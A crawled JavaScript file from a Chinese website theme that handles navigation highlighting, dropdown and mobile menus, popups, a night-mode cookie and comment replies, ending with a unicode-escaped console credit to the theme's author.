.tx-taobao-img{width:100%!important;height:auto!important;margin:0 0 1em 0!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/txcstx.js
body_size: 1416
content:
$(function(){
    var surl = location.href;
    var surl2 = $(".place a:eq(1)").attr("href");
    var surl3 = $(".user-tab a:eq(0)").attr("href");
    var box=$(".login-box1"); 
    var boxh=$(".login-box1").height(); 
    var winr=$(window);
    var tags_a = $("#divTags a"); 
    $("#nav .zh li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on");
    });
    $(".user-menu li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2 || $(this).attr("href")==surl3) $(this).parent().addClass("on");
    });
    
    if(winr.width()>=800){
        $("#nav>ul>li").hover(function() {
            if($(this).find("li").length > 0){
                $(this).children("ul").stop(true, true).slideDown();
                $(this).addClass("hover");
            }
        },function() {
            $(this).children("ul").stop(true, true).slideUp();
            $(this).removeClass("hover");
        });
    }else{
        $("#nav>ul>li").each(function(){ 
            if($(this).find("li").length > 0){
                $(this).append("<i class='fa fa-angle-down fa-angle-up'></i>");
            }
            var _this = this
            $(this).find("i").click(function() {
                $(_this).find("i.fa-angle-up").toggleClass("fa-angle-down");
                $(_this).find("ul").slideToggle();
            });
        });

    }
    
    if(winr.width()>=860){
        box.css({ "margin-top": -(boxh/2)});
    }
    tags_a.each(function(){ 
        var x = 9; 
        var y = 0; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
    $(".login-on").click(function () {
        $(".login-box").fadeIn();
    });
    $(".pop-off,.pop-off1").click(function () {
        $(".pop-box").fadeOut();
    });
    $(".data-on").click(function () {
        $(".data-box").slideToggle();
    });
    $(".search-on").click(function(){
        $(".sj-ss").slideToggle();
        $(".search-on i").toggleClass("fa-close (alias)");
    });

    $(".nav-on").click(function(){
        $("#nav>ul").slideToggle();
        $(".nav-on i").toggleClass("fa-bars");
    });

    $(".user-gn").hover(function () {
        $(".user-gn>ul").stop(true, true).fadeIn(400);
    },function() {
        $(".user-gn>ul").stop(true, true).fadeOut();
    });
    $('.tab-nav li').hover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $('.tab-bd>div').hide().eq($(this).index()).show();
    });
    
    $(".gotop").click(function(){
        $('body,html').animate({scrollTop:0},1000);
    });
    
    var bodystyle = $("body").attr("data-style");
    if (bodystyle == 'timeon' || bodystyle == 'timeoff') {} else {
        $("body").on("click", ".style-on", function() {
            $('body').toggleClass("tx-night");
            $(this).find("i").toggleClass("fa-moon-o");
            if (zbp.cookie.get("bgstyle") == null || zbp.cookie.get("bgstyle") == 'off') {
                zbp.cookie.set("bgstyle", "on", 365);
            } else if (zbp.cookie.get("bgstyle") == 'on') {
                zbp.cookie.set("bgstyle", "off", 365);
            } else {
                zbp.cookie.set("bgstyle", "on", 365);
            }
        });
        if ($("body").hasClass("tx-night")) {
            zbp.cookie.set("bgstyle", "on", 365);
        }
        if (zbp.cookie.get("bgstyle") !== null) {
            if (zbp.cookie.get("bgstyle") == "on") {
                $('body').addClass("tx-night");
                $(".style-on").find("i").removeClass("fa-moon-o");
            } else if (zbp.cookie.get("bgstyle") == 'off') {
                $('body').removeClass("tx-night");
            }
        } else {
            zbp.cookie.set("bgstyle", "off", 365);
        }
    }
});


zbp.plugin.unbind("comment.reply.start", "system-default");
zbp.plugin.on("comment.reply.start", "txcms2", function(id) {
    var i = id;
    $("#inpRevID").val(i);
    var frm = $('#divCommentPost'),
        cancel = $("#cancel-reply");

    frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
    $('#AjaxComment' + i).before(frm);

    cancel.show().click(function() {
        var temp = $('#temp-frm');
        $("#inpRevID").val(0);
        if (!temp.length || !frm.length) return;
        temp.before(frm);
        temp.remove();
        $(this).hide();
        frm.removeClass("reply-frm");
        return false;
    });
    try {
        $('#txaArticle').focus();
    } catch (e) {}
    return false;
});

zbp.plugin.on("comment.get", "txcms2", function (logid, page) {
    $('span.commentspage').html("提交中...");
});
zbp.plugin.on("comment.got", "txcms2", function (logid, page) {
    $("#cancel-reply").click();
});
zbp.plugin.on("comment.post.success", "txcms2", function () {
    $("#cancel-reply").click();
});
if (window.console && window.console.log) {
    console.log('\n %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0074\u0078\u0063\u0073\u0074\u0078\u002e\u0063\u006e\u002f  %c \u5929\u5174\u5de5\u4f5c\u5ba4\u4f5c\u54c1 \n', 'color: #fadfa3; background: #030307; padding:3px 0;', 'background: #fadfa3; padding:3px 0;');
}